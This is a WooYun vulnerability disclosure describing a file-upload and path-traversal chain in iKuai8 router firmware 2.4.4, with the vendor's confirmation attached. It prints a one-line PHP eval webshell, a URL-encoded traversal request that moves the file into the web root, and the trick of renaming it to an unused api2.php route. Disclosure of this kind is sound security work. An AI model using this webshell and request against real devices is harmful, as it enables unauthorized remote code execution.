漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0122637

漏洞标题:爱快流控路由最新版(iKuai8_2.4.4_Build20150604-17_41)固件漏洞挖掘分析之三

相关厂商:爱快免费流控路由

漏洞作者: Bear baby

提交时间:2015-06-25 10:01

修复时间:2015-09-23 14:36

公开时间:2015-09-23 14:36

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-06-25: 细节已通知厂商并且等待厂商处理中

2015-06-25: 厂商已经确认,细节仅向厂商公开

2015-06-28: 细节向第三方安全合作伙伴开放

2015-08-19: 细节向核心白帽子及相关领域专家公开

2015-08-29: 细节向普通白帽子公开

2015-09-08: 细节向实习白帽子公开

2015-09-23: 细节向公众公开

简要描述:

固件版本:iKuai8_2.4.4_Build20150604-17_41

固件下载地址:http://patch.ikuai8.com/iso/iKuai8_2.4.4_Build20150604-17_41.iso

分析使用到的工具:EditPlus、DreamWeaver、Zend Studio、Ida Pro 6.1、BeyondCompare、Fiddler、中国菜刀、Kali、VisualStudio2010、vmware11等

注:本文基于逆向获取到的源文件进行分析。

本集介绍:任意文件操作?我们要webshell。

详细说明:

通过前面的任意文件操作漏洞我们可以重命名、移动任意文件。自然想到可以通过上传个webshell,然后用重命名为php实现获取webshell。

我们来尝试一下。这边使用的是系统备份页面的上传。部分代码如下:

备份上传保存的位置为/etc/mnt/bak。

首先上传一个名为2.bak的webshell,内容为<?php @eval($_POST['a']);?>





post一个重命名请求,内容如下,将2.bak重命名并移动到系统web目录下的2.php

bakname=..%2F..%2F..%2Fusr%2Fikuai%2Fwww%2F2.php&old_bakname=2.bak



文件已经移动到web目录了,但是访问是404。

最终发现在 /etc/lighttpd/lighttpd.conf。第189行。

将静态资源rewrite到resources文件夹,api.php rewrite到api.php, api2.php rewrite到api2.php,其他都rewrite到index.php的参数。所以我们上传的shell都显示404。





但是问题出在"api2.php"=>"api2.php",web目录下面并没有api2.php,估计是测试时使用的,发布出来没删除掉。直接来个移花接木直接把webshell重命名为api2.php。浏览器访问空白,没有出现404错误了。

漏洞证明:

修复方案:

相信你们会的。。下集明天播放,今天不行了。。感冒太严重了,还要期末考。下集精彩剪辑(命令执行)

版权声明:转载请注明来源 Bear baby@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2015-06-25 14:34

厂商回复:

几个都是上传漏洞,的确疏忽,也非常感谢熊宝在复习的间隙还拿出时间帮我们做检测,感谢

最新状态:

暂无